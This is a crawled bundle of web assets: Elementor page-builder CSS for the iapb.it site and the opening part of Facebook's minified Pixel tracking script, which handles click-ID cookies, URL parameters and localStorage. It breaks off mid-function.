.raven-nav-menu-toggle{text-align:center;}.elementor-5952 .elementor-element.elementor-element-86e1f59 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5952 .elementor-element.elementor-element-86e1f59 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-5952 .elementor-element.elementor-element-a11ab86{color:#ffffff;font-size:14px;}.elementor-5952 .elementor-element.elementor-element-a11ab86 > .elementor-widget-container{margin:10px 15px 0px 0px;}.elementor-5952 .elementor-element.elementor-element-421ecd2 .raven-icon i::before, .elementor-5952 .elementor-element.elementor-element-421ecd2 .raven-icon svg{color:#ffffff;-webkit-text-fill-color:initial;}.elementor-5952 .elementor-element.elementor-element-421ecd2 .raven-icon i{font-size:18px;}.elementor-5952 .elementor-element.elementor-element-421ecd2 .raven-icon svg{width:18px;height:18px;}.elementor-5952 .elementor-element.elementor-element-421ecd2 .raven-icon > i, .elementor-5952 .elementor-element.elementor-element-421ecd2 .raven-icon > svg{transform:rotate(0deg);}.elementor-5952 .elementor-element.elementor-element-421ecd2 .raven-icon:hover > i{transform:rotate(0deg);}.elementor-5952 .elementor-element.elementor-element-421ecd2 .raven-icon:hover > svg{transform:rotate(0deg);}.elementor-5952 .elementor-element.elementor-element-421ecd2 .raven-icon-wrapper{text-align:right;}.elementor-5952 .elementor-element.elementor-element-421ecd2 > .elementor-widget-container{margin:10px 15px 0px 0px;}.elementor-5952 .elementor-element.elementor-element-41a0c99 .elementor-repeater-item-abe3bea.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5952 .elementor-element.elementor-element-aa74697 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-5952 .elementor-element.elementor-element-df88226 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-size:0.8em;color:#ffffff;}.elementor-5952 .elementor-element.elementor-element-df88226 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-menu-item:hover:not(.raven-menu-item-active), .elementor-5952 .elementor-element.elementor-element-df88226 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:rgba(255,255,255,0.51);}.elementor-5952 .elementor-element.elementor-element-df88226 .raven-nav-menu-mobile .raven-nav-menu li > a{padding:8px 32px 8px 32px;}.elementor-5952 .elementor-element.elementor-element-df88226 .raven-nav-menu-toggle{text-align:center;}.elementor-5952 .elementor-element.elementor-element-4adada7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5952 .elementor-element.elementor-element-4adada7 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-5952 .elementor-element.elementor-element-b5759e4{color:#ffffff;font-size:14px;}.elementor-5952 .elementor-element.elementor-element-b5759e4 > .elementor-widget-container{margin:10px 15px 0px 0px;}.elementor-5952 .elementor-element.elementor-element-c0afbe7 .raven-icon i::before, .elementor-5952 .elementor-element.elementor-element-c0afbe7 .raven-icon svg{color:#ffffff;-webkit-text-fill-color:initial;}.elementor-5952 .elementor-element.elementor-element-c0afbe7 .raven-icon i{font-size:18px;}.elementor-5952 .elementor-element.elementor-element-c0afbe7 .raven-icon svg{width:18px;height:18px;}.elementor-5952 .elementor-element.elementor-element-c0afbe7 .raven-icon > i, .elementor-5952 .elementor-element.elementor-element-c0afbe7 .raven-icon > svg{transform:rotate(0deg);}.elementor-5952 .elementor-element.elementor-element-c0afbe7 .raven-icon:hover > i{transform:rotate(0deg);}.elementor-5952 .elementor-element.elementor-element-c0afbe7 .raven-icon:hover > svg{transform:rotate(0deg);}.elementor-5952 .elementor-element.elementor-element-c0afbe7 .raven-icon-wrapper{text-align:right;}.elementor-5952 .elementor-element.elementor-element-c0afbe7 > .elementor-widget-container{margin:10px 15px 0px 0px;}.elementor-5952 .elementor-element.elementor-element-365ff21{--divider-border-style:solid;--divider-color:#ffffff;--divider-border-width:1px;}.elementor-5952 .elementor-element.elementor-element-365ff21 .elementor-divider-separator{width:100%;}.elementor-5952 .elementor-element.elementor-element-365ff21 .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-5952 .elementor-element.elementor-element-257d846{text-align:center;color:#ffffff;font-size:0.9rem;}.elementor-5952 .elementor-element.elementor-element-d5c72c9:not(.elementor-motion-effects-element-type-background), .elementor-5952 .elementor-element.elementor-element-d5c72c9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#007ecb;}.elementor-5952 .elementor-element.elementor-element-d5c72c9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 10px 0px;}.elementor-5952 .elementor-element.elementor-element-d5c72c9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:768px){.elementor-5952 .elementor-element.elementor-element-747ddca{width:70%;}.elementor-5952 .elementor-element.elementor-element-86e1f59{width:30%;}.elementor-5952 .elementor-element.elementor-element-aa74697{width:70%;}.elementor-5952 .elementor-element.elementor-element-4adada7{width:30%;}}@media(max-width:767px){.elementor-5952 .elementor-element.elementor-element-a75416c{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://iapb.it/wp-content/uploads/elementor/css/post-25131.css?ver=1695298911
body_size: -25
content:
.elementor-25131 .elementor-element.elementor-element-df108cf .elementor-repeater-item-2921765.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-25131 .elementor-element.elementor-element-965cf97 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-25131 .elementor-element.elementor-element-80f34ec .elementor-icon-list-icon{width:14px;}.elementor-25131 .elementor-element.elementor-element-80f34ec .elementor-icon-list-icon i{font-size:14px;}.elementor-25131 .elementor-element.elementor-element-80f34ec .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-25131 .elementor-element.elementor-element-d0df37d{--alignment:left;--grid-side-margin:20px;--grid-column-gap:20px;--grid-row-gap:10px;--grid-bottom-margin:10px;}@media(max-width:1024px){ .elementor-25131 .elementor-element.elementor-element-d0df37d{--grid-side-margin:20px;--grid-column-gap:20px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(max-width:767px){ .elementor-25131 .elementor-element.elementor-element-d0df37d{--grid-side-margin:20px;--grid-column-gap:20px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/3008484012811973?v=next&r=stable&domain=iapb.it&hme=fdfab1132115f4ac7aabc9fd7eee63947594f6e6f1735b47a225dd71217525d3&ex_m=89%2C147%2C127%2C18%2C65%2C66%2C120%2C61%2C41%2C121%2C70%2C60%2C134%2C78%2C13%2C88%2C26%2C115%2C108%2C68%2C71%2C114%2C131%2C97%2C136%2C7%2C3%2C4%2C6%2C5%2C2%2C79%2C87%2C137%2C214%2C158%2C55%2C216%2C217%2C48%2C173%2C25%2C67%2C222%2C221%2C161%2C28%2C54%2C8%2C57%2C83%2C84%2C85%2C90%2C111%2C27%2C24%2C113%2C110%2C109%2C128%2C69%2C130%2C129%2C43%2C53%2C105%2C12%2C133%2C38%2C203%2C205%2C168%2C21%2C22%2C23%2C15%2C16%2C37%2C33%2C35%2C34%2C74%2C80%2C82%2C95%2C119%2C122%2C39%2C96%2C19%2C17%2C101%2C62%2C31%2C124%2C123%2C125%2C116%2C20%2C30%2C52%2C94%2C132%2C63%2C14%2C126%2C29%2C183%2C154%2C275%2C201%2C145%2C186%2C179%2C155%2C92%2C112%2C73%2C103%2C47%2C40%2C102%2C107%2C51%2C58%2C42%2C98%2C46%2C49%2C45%2C86%2C135%2C0%2C106%2C11%2C104%2C9%2C1%2C50%2C81%2C56%2C59%2C100%2C77%2C76%2C44%2C117%2C75%2C72%2C64%2C99%2C91%2C36%2C118%2C32%2C93%2C10%2C138
body_size: 42964
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.iwlparameters",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsEvents");a.getCustomParameters;var b=a.getIWLParameters,c=a.setIWLExtractors;a=f.getFbeventsModules("SignalsFBEventsPlugin");var d=f.getFbeventsModules("SignalsFBEventsShared"),g=f.getFbeventsModules("SignalsFBEventsUtils"),h=g.map;function i(a){var b=a.extractorsByPixels,c=a.fbqInstance,e=a.pixel;a=a.target;c=c.getOptedInPixels("IWLParameters");b=b[e.id];return!b||c.indexOf(e)<0?null:d.getJsonLDForExtractors(a,b)}e.exports=new a(function(a,e){var g={};c.listen(function(a){var b=a.extractors;a=a.pixelID;g[a]=h(b,function(a){return d.getParameterExtractorFromGraphPayload(a)})});b.listen(function(a){var b=a.target;a=a.pixel;return i({extractorsByPixels:g,fbqInstance:e,pixel:a,target:b})})})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.iwlparameters");f.registerPlugin&&f.registerPlugin("fbevents.plugins.iwlparameters",e.exports);
f.ensureModuleRegistered("fbevents.plugins.iwlparameters",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,r(d.key),d)}}function h(a,b,c){return b&&g(a.prototype,b),c&&g(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function i(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function j(a,b,c){return b=n(b),k(a,m()?Reflect.construct(b,c||[],n(a).constructor):b.apply(a,c))}function k(a,b){if(b&&("object"==u(b)||"function"==typeof b))return b;if(void 0!==b)throw new TypeError("Derived constructors may only return object or undefined");return l(a)}function l(a){if(void 0===a)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return a}function m(){try{var a=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(a){}return(m=function(){return!!a})()}function n(a){return n=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(a){return a.__proto__||Object.getPrototypeOf(a)},n(a)}function o(a,b){if("function"!=typeof b&&null!==b)throw new TypeError("Super expression must either be null or a function");a.prototype=Object.create(b&&b.prototype,{constructor:{value:a,writable:!0,configurable:!0}}),Object.defineProperty(a,"prototype",{writable:!1}),b&&p(a,b)}function p(a,b){return p=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(a,b){return a.__proto__=b,a},p(a,b)}function q(a,b,c){return(b=r(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function r(a){a=s(a,"string");return"symbol"==u(a)?a:a+""}function s(a,b){if("object"!=u(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=u(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}function t(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=x(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function u(a){return u="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},u(a)}function v(a){return z(a)||y(a)||x(a)||w()}function w(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function x(a,b){if(a){if("string"==typeof a)return A(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?A(a,b):void 0}}function y(a){if("undefined"!=typeof Symbol&&null!=a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||null!=a["@@iterator"])return Array.from(a)}function z(a){if(Array.isArray(a))return A(a)}function A(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsURLUtil"),b=a.getURLParameterWithValidationCheck,c="fbclid";function d(a,b){var c=new Map(a.map(function(a){return[a.paramConfig.query,a]}));b.forEach(function(a){c.has(a.paramConfig.query)||c.set(a.paramConfig.query,a)});return Array.from(c.values())}function e(a){var b="";a.forEach(function(a){var c=a.paramValue;if(c!=null&&c!==""){var d=a.paramConfig.prefix!==""?"_".concat(a.paramConfig.prefix,"_").concat(c):"_".concat(c),e=Array.from(b.matchAll(/_([a-zA-Z_]+)_/g)).map(function(a){return a[1]});e=e.filter(function(b){return b!==a.paramConfig.prefix}).map(function(a){return"_".concat(a,"_")}).join("|");e=e?new RegExp("_".concat(a.paramConfig.prefix,"_.*?(?=").concat(e,"|$)")):new RegExp("_".concat(a.paramConfig.prefix,"_.*?$"));b.match(e)?b=b.replace(e,d):b===""?b=a.paramConfig.prefix!==""?"".concat(a.paramConfig.prefix,"_").concat(c):c:b+=d}});return b===""?null:b}function g(a,b){a=d(a,b);b=v(a).sort(function(a,b){if(a.paramConfig.query===c)return-1;return b.paramConfig.query===c?1:a.paramConfig.query.localeCompare(b.paramConfig.query)});a=e(b);return a}function h(a,d){d=d.params;if(d==null||d.length===0)return null;var f=new Map();d.forEach(function(c){var d=b(a,c.query);d!=null&&d!==""&&f.set(c.query,d)});if(f.size===0)return null;d=v(d).filter(function(a){return f.has(a.query)}).filter(function(a){return a.query===c||a.prefix!==""}).map(function(a){return{paramConfig:a,paramValue:f.get(a.query)||""}}).sort(function(a,b){if(a.paramConfig.query===c)return-1;return b.paramConfig.query===c?1:a.paramConfig.query.localeCompare(b.paramConfig.query)});d=e(d);return d}k.exports={combineFbcParamsFromUrlAndEBP:g,combineFbcParamsFromUrl:h,getUniqueFbcParamConfigAndValue:d,constructFbcFromSortedParamValues:e}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return function(f,g,h,i){var j={exports:{}};j.exports;(function(){"use strict";function a(){var a=f.navigator;return a.userAgent.indexOf("Safari")!==-1&&a.userAgent.indexOf("Chrome")===-1}function b(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(f.navigator.userAgent)}function c(){var a=f.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(a==null||a.length<2)return!1;a=[parseInt(a[1],10),parseInt(a[2],10),parseInt(a[3]||0,10)];return a[0]<14||a[0]===14&&a[1]<5?!1:!0}function d(){return a()&&b()&&c()}j.exports={getIsMobileSafari:d,getIsSafari:a}})();return j.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
return function(f,g,h,i){var j={exports:{}};j.exports;(function(){"use strict";j.exports=function(a){if(typeof a!=="string")return!1;a=a.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return a!==null}})();return j.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsTyped");a=a.Typed;a=a.objectWithFields({setItem:a.func(),getItem:a.func()});k.exports=a})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsLocalStorageTypedef"),b=f.getFbeventsModules("SignalsFBEventsTyped"),c=b.coerce;function d(a,b){g.localStorage.setItem(a,b)}function e(a){return g.localStorage.getItem(a)}function h(a){g.localStorage.removeItem(a)}function i(){var b=null;try{b=c(g.localStorage,a)}catch(a){return!1}return b==null?!1:!0}function j(a){a=a.trim().toLowerCase();if(a.length===0)return!1;var b=["true","false","null","undefined","0","1"];return b.includes(a)?!1:!0}function l(a){if(a==null)return null;a=String(a);if(a.length===0)return null;if(!j(a))return null;try{var b=JSON.parse(a);if(Array.isArray(b)&&b.length>0){var c=b.filter(function(a){return typeof a==="string"&&j(a)}).join(",");return c.length>0?c:null}else if(u(b)==="object"&&b!==null){c=Object.values(b).filter(function(a){return typeof a==="string"&&j(a)}).join(",");return c.length>0?c:null}}catch(b){return a}return a}function m(a){var b=[/event/i,/click/i,/sent/i,/tracking/i,/analytics/i,/log/i,/flag/i,/toggle/i,/enabled/i,/disabled/i];for(var c=0,b=b;c<b.length;c++){var d=b[c];if(d.test(a))return!0}return!1}function n(){if(!i())return null;try{var a=[/(last|recent).*search/i,/search.*(history|keyword)/i,/^search$/i],b=g.localStorage,c=[];for(var d=0;d<b.length;d++){var f=b.key(d);if(f!=null&&!m(f)){var h=t(a),j;try{for(h.s();!(j=h.n()).done;){j=j.value;if(j.test(f)){c.push(f);break}}}catch(a){h.e(a)}finally{h.f()}}}for(j=0,f=c;j<f.length;j++){h=f[j];d=e(h);b=l(d);if(b!=null)return b}}catch(a){return null}}k.exports={setLocalStorageItem:d,getLocalStorageItem:e,removeLocalStorageItem:h,isLocalStorageSupported:i,getSearchHistoryKeywords:n}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsShouldNotDropCookie",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("signalsFBEventsIsHostFacebook"),b="FirstPartyCookies";k.exports=function(c,d){return g.location.protocol.substring(0,"http".length)!=="http"||a(g.location.hostname)||d.disableFirstPartyCookies||d.getOptedInPixels(b).indexOf(c)===-1}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsURLUtil",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsGuardrail"),b=f.getFbeventsModules("SignalsFBEventsLogging"),c=b.logWarning,d=["javascript"];function e(b,d){d=new RegExp("[?#&]"+d.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)");d=d.exec(b);if(!d)return null;if(!d[2])return"";b=a.eval("fix_fbevent_uri_error");if(b)try{return decodeURIComponent(d[2].replace(/\+/g," "))}catch(a){c(a,"pixel","URLUtil");return d[2].replace(/\+/g," ")}else return decodeURIComponent(d[2].replace(/\+/g," "))}function i(a,b){a=e(a,b);if(a!==null&&a!==void 0){b=!0;var c=a.toLowerCase();d.forEach(function(a){c.includes(a)&&(b=!1)});return b?a:null}}function j(a){var b;b=e(g.location.href,a);if(b!=null)return b;b=e(h.referrer,a);return b}k.exports={getURLParameter:e,getURLParameterWithValidationCheck:i,maybeGetParamFromUrlForEbp:j}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.cookie",function(){
return function(g,k,l,m){var n={exports:{}};n.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsEvents"),b=a.configLoaded;a=f.getFbeventsModules("SignalsFBEventsEvents");var c=a.getCustomParameters,d=a.getClickIDFromBrowserProperties;a.setEventId;var e=f.getFbeventsModules("SignalsFBEventsPixelCookie");a=f.getFbeventsModules("SignalsFBEventsPlugin");var l=f.getFbeventsModules("SignalsFBEventsURLUtil"),m=l.getURLParameterWithValidationCheck;l=f.getFbeventsModules("SignalsFBEventsFbcCombiner");var p=l.combineFbcParamsFromUrl,r=f.getFbeventsModules("signalsFBEventsShouldNotDropCookie");l=f.getFbeventsModules("SignalsPixelCookieUtils");var s=l.readPackedCookie,t=l.writeNewCookie,u=l.writeExistingCookie,w=l.CLICK_ID_PARAMETER,x=l.CLICKTHROUGH_COOKIE_NAME,y=l.CLICKTHROUGH_COOKIE_PARAM,z=l.DOMAIN_SCOPED_BROWSER_ID_COOKIE_NAME,A=l.DOMAIN_SCOPED_BROWSER_ID_COOKIE_PARAM,B=l.DEFAULT_FBC_PARAM_CONFIG,C=l.DEFAULT_ENABLE_FBC_PARAM_SPLIT,D=l.MULTI_CLICKTHROUGH_COOKIE_PARAM,E=l.NINETY_DAYS_IN_MS;l=f.getFbeventsModules("SignalsFBEventsLocalStorageUtils");var F=l.getLocalStorageItem,G=l.setLocalStorageItem,H=l.isLocalStorageSupported;l=f.getFbeventsModules("signalsFBEventsGetIsSafariOrMobileSafari");var I=l.getIsSafari;l=f.getFbeventsModules("SignalsFBEventsLogging");var J=l.logWarning,K=f.getFbeventsModules("signalsFBEventsFeatureGate"),L="_fbleid";f.getFbeventsModules("SignalsParamList");7*24*60*60*1e3;var M=999999999,N="multiFbc";["javascript"];function O(){var a=Math.floor(Math.random()*M),b=Math.floor(Math.random()*M);return a.toString()+b.toString()}function P(){var a=arguments.length>0&&arguments[0]!==void 0?arguments[0]:g.location.href,b=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,c=m(a,w);(c==null||c.trim()=="")&&(c=m(k.referrer,w));(c==null||c.trim()=="")&&(c=b);if(c!=null&&c.length>500)return null;var d=s(x);if(c!=null&&c.trim()!=""){if(!d)return t(x,c);d.maybeUpdatePayload(c);return u(x,d)}else if(d)return u(x,d);return null}function Q(){var a=arguments.length>0&&arguments[0]!==void 0?arguments[0]:g.location.href,b=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,c=arguments.length>2?arguments[2]:void 0,d=b;(d==null||d.trim()=="")&&(d=p(a,c),(d==null||d.trim()=="")&&(d=p(k.referrer,c)));if(d!=null&&d.length>500)return null;var e=s(x);if(d!=null&&d.trim()!=""){if(!e)return t(x,d);e.maybeUpdatePayload(d);return u(x,e)}else if(e)return u(x,e);return null}function R(a,b){try{if(!H())return;var c=F(N);c==null?c="":c=String(c);if(c.includes(a))return c;var d=Date.now();d=typeof d==="number"?d:new Date().getTime();c=c.split(",").slice(0,b-1).map(function(a){return e.unpack(a)}).filter(function(a){return a!=null&&a.creationTime!=null&&d-a.creationTime<E}).map(function(a){return a&&a.pack()}).filter(function(a){return a!=null&&a!==""});b=[a].concat(v(c)).join(",");G(N,b);return b}catch(b){a=b instanceof Error?b.message:String(b);c=new Error("[Multi Fbc Error] Error in adding multi fbc: "+a);b instanceof Error&&b.stack!=null&&(c.stack=b.stack);J(c,"pixel","cookie")}}function S(){var a=s(z);if(a){u(z,a);return a}a=O();return t(z,a)}l=function(a){function b(){var a;i(this,b);for(var c=arguments.length,d=new Array(c),e=0;e<c;e++)d[e]=arguments[e];a=j(this,b,[].concat(d));q(a,"dropOrRefreshClickIDCookie",P);q(a,"dropOrRefreshDomainScopedBrowserIDCookie",S);q(a,"dropOrRefreshFbcCookie",Q);q(a,"addToMultiFbcQueue",R);return a}o(b,a);return h(b)}(a);n.exports=new l(function(a,e){var h=null;d.listen(function(a){h=a});var i=B,j=C,k=C,l=C,m=0,n=!1;b.listen(function(a){a=e.getPixel(a);if(a==null)return;var b=e.pluginConfig.get(a.id,"cookie");b!=null&&b.fbcParamsConfig!=null&&(i=b.fbcParamsConfig);k=b!=null&&b.enableFbcParamSplitAll!=null?b.enableFbcParamSplitAll:C;l=b!=null&&b.enableFbcParamSplitSafariOnly!=null?b.enableFbcParamSplitSafariOnly:C;j=I()?l:k;b!=null&&b.maxMultiFbcQueueSize!=null&&(m=b.maxMultiFbcQueueSize,n=m>0);if(r(a,e))return;b=P(g.location.href,h);b!=null&&n&&R(b.pack(),m)});function a(){c.listen(function(a,b,c,d,f){if(r(a,e))return{};c={};d=P(g.location.href,h);f=Q(g.location.href,h,i);if(j&&f){var k=f.pack();c[y]=k;if(n){f=R(f.pack(),m)||k;c[D]=f}}else if(d){k=d.pack();c[y]=d.pack();if(n){f=R(d.pack(),m)||k;c[D]=f}}d=S();if(d){k=d.pack();c[A]=k}if(K("offsite_clo_beta_event_id_coverage",a.id)&&b!=="Lead"){f=s(L);f!=null&&f.payload!=null&&(c.oed={event_id:f.payload})}return c})}a()})})();return n.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.cookie");f.registerPlugin&&f.registerPlugin("fbevents.plugins.cookie",e.exports);
f.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a){return g="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},g(a)}function h(a,b){var c=Object.keys(a);if(Object.getOwnPropertySymbols){var d=Object.getOwnPropertySymbols(a);b&&(d=d.filter(function(b){return Object.getOwnPropertyDescriptor(a,b).enumerable})),c.push.apply(c,d)}return c}function i(a){for(var b=1;b<arguments.length;b++){var 